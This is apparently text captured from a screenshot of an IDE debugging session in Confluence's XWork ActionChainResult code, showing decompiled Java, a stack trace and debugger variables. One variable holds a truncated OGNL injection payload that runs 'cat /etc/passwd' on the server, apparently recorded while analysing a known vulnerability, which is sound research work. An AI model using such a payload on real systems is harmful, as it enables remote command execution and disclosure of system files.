 confluence – ActionChainResult.class [lib]
confluence confluence WEB-INF lib xwork-1.0.3.6.jar com opensymphony xwork ActionChainResult execute
Unnamed
Project
RestrictHttpMethodInterceptor.class ActionChainResult.class DefaultActionProxy.class TextParseUtil.class ActionContext.class CancellingInterceptor.class LoggingContextInterceptor.cla
Project
Database
Notifications
Bookmarks
Structure
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
xmpbox-2.0.24.jar
xstream-1.4.17.jar
xwork-1.0.3.6.jar
xwork-1.0.3-atlassian-10.jar
osgi-framework-bundles
packages
decorators.xml
glue-config.xml
server-config.wsdd
sitemesh.xml
urlrewrite.xml
web.xml
.compile-less.less-compilation-marker
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
55 }
56 }
57
58 public void execute(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@50313
59 if (this.namespace == null) {
60 this.namespace = invocation.getProxy().getNamespace(); invocation: DefaultActionInvocation@50313
61 }
62
63 OgnlValueStack stack = ActionContext.getContext().getValueStack(); stack: OgnlValueStack@50323
64 String finalNamespace = TextParseUtil.translateVariables(this.namespace, stack); stack: OgnlValueStack@50323
65 String finalActionName = TextParseUtil.translateVariables(this.actionName, stack);
66 if (this.isInChainHistory(finalNamespace, finalActionName)) {
67 throw new XworkException("infinite recursion detected");
68 } else {
69 this.addToHistory(finalNamespace, finalActionName);
70 HashMap extraContext = new HashMap();
71 extraContext.put("com.opensymphony.xwork.util.OgnlValueStack.ValueStack", ActionContext.getContext().getValueStack());
72 extraContext.put("com.opensymphony.xwork.ActionContext.parameters", ActionContext.getContext().getParameters());
73 extraContext.put("com.opensymphony.xwork.interceptor.component.ComponentManager", ActionContext.getContext().get("com.opensymphony.xwork.intercept
74 extraContext.put("CHAIN_HISTORY", ActionContext.getContext().get("CHAIN_HISTORY"));
75 if (log.isDebugEnabled()) {
76 log.debug( o: "Chaining to action " + finalActionName);
77 }
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-15"@50,310 in group "main": RUNNING
execute:95, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwor
invoke:187, DefaultActionInvocation (com.opensymphony.xwork)
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.intercepto
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.a
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
intercept:35, AroundInterceptor (com.opensymphony.xwork.intercepto
invoke:165, DefaultActionInvocation (com.opensymphony.xwork)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {ActionChainResult@50312}
invocation = {DefaultActionInvocation@50313}
stack = {OgnlValueStack@50323}
this.namespace = "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"utf-8")).(@com.opensymphony.webw... View
this.actionName = "notpermitted"
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (moments ago) 64:1 LF UTF-8 4 spaces